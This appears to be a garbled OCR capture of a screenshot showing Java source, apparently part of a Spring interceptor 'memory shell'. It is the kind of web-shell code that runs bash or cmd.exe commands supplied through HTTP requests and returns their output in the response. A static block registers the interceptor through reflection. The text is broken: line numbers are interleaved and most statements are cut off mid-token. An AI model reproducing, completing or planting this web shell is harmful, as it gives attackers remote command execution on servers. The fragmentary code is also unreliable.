
                String[] cmds;
42
if
 (isLinux) {
43
                    cmds = 
new
String
[]{
"bash"
44
                } 
else
 {
45
                    cmds = 
new
String
[]{
"cmd.e
46
                }
47
ProcessBuilder
pb
=
new
Proces
48
                pb.redirectErrorStream(
true
);
49
Process
process
=
 pb.start();
50
InputStream
in
=
 process.getIn
51
Scanner
s
=
new
Scanner
(in).us
52
String
output
=
 s.hasNext() ? 
53
                response.setContentType(
"text/
54
                response.getWriter().write(out
55
                response.getWriter().flush();
56
return
false
;
57
            }
58
return
true
;
59
        }
60
61
static
 {
62
try
 {
63
                Class<?> selfClass = MethodHan
64
Object
interceptorInstance
=
 s
65
66
Object
requestAttributes
=
nul
67
try
 {
68
Method
m
=
 RequestContextH
69
                    requestAttributes = m.invo
70
                } 
catch
 (Exception e) {}
71